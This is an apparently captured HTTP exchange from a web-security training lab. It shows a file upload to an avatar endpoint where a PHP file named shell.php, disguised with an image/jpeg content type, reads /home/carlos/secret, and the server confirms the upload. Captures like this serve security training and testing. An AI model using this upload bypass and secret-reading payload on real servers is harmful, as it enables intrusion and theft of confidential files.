 POST /my-account/avatar HTTP/2
Host: 0a3400ea03880bd785e7f94b00f5004e.web-security-academy.net
Cookie: session=XTBQhvSU1KaA5JBWePUl6U7gObTafMyc
Content-Length: 460
Cache-Control: max-age=0
Sec-Ch-Ua:
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: ""
Upgrade-Insecure-Requests: 1
Origin: https://0a3400ea03880bd785e7f94b00f5004e.web-security-academy.net
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarynMlvASRnqA62clfL
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/116.0.5845.111 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://0a3400ea03880bd785e7f94b00f5004e.web-security-academy.net/my-account?id=wi
ener
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
------WebKitFormBoundarynMlvASRnqA62clfL
Content-Disposition: form-data; name="avatar"; filename="shell.php"
Content-Type: image/jpeg
<?php echo file_get_contents('/home/carlos/secret'); ?>
------WebKitFormBoundarynMlvASRnqA62clfL
Content-Disposition: form-data; name="user"
wiener
------WebKitFormBoundarynMlvASRnqA62clfL
Content-Disposition: form-data; name="csrf"
zihUAypLMB5dtTBUvpKOCoQVFemPEdiC
1 HTTP/2 200 OK
2 Date: Thu, 30 Nov 2023 03:09:00 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/shell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
Back to My Account
</a>
</p>